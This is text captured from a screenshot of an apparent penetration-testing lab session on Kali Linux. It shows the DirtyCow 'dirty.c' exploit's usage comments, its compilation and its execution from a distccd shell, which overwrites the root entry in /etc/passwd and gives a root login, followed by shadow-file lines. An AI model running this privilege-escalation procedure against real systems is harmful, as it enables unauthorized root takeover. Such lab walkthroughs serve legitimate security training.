 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
root@kali: ~
dirty.c
distccd@localhost:/tmp$ less dirty.c
less dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
dirty.c\q
distccd@localhost:/tmp$
distccd@localhost:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
distccd@localhost:/tmp$ ls
ls
dirty  dirty.c
distccd@localhost:/tmp$ chmod +x dirty
chmod +x dirty
distccd@localhost:/tmp$ ls -l
ls -l
total 20
-rwxr-xr-x 1 distccd nogroup 9610 Oct 29 14:56 dirty
-rw-r--r-- 1 distccd nogroup 4818 Oct 29 12:28 dirty.c
distccd@localhost:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pentesting2019
Complete line:
pentesting:fi3saiq9CCbXw:0:0:pwned:/root:/bin/bash
mmap: b77de000
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
pentesting:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7725000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$ exit
$
mail:*:16868:0:99999:7:::
news:*:16868:0:99999:7:::
uucp:*:16868:0:99999:7:::
proxy:*:16868:0:99999:7:::
www-data:*:16868:0:99999:7:::
backup:*:16868:0:99999:7:::
list:*:16868:0:99999:7:::
irc:*:16868:0:99999:7:::
gnats:*:16868:0:99999:7:::
nobody:*:16868:0:99999:7:::
libuuid:!:16868:0:99999:7:::
Debian-exim:!:16868:0:99999:7:::
statd:*:16868:0:99999:7:::
ntp:*:16868:0:99999:7:::
sshd:*:16868:0:99999:7:::
vboxadd:!:16868::::::
vagrant:!:16868:0:99999:7:::
messagebus:*:17786:0:99999:7:::
distccd:*:17786:0:99999:7:::
popa3d:*:17786:0:99999:7:::
pentesting@localhost:~# pwd
/root
pentesting@localhost:~# ls -l
total 58724
-rw-rw---- 1 pentesting root       39 Sep 12  2018 soluta.xlsx
-rw-r--r-- 1 pentesting root 60063744 Mar  8  2016 VBoxGuestAdditions.iso
pentesting@localhost:~#
[0] 0:ssh* 1:python-
"kali" 21:58 29-Oct-19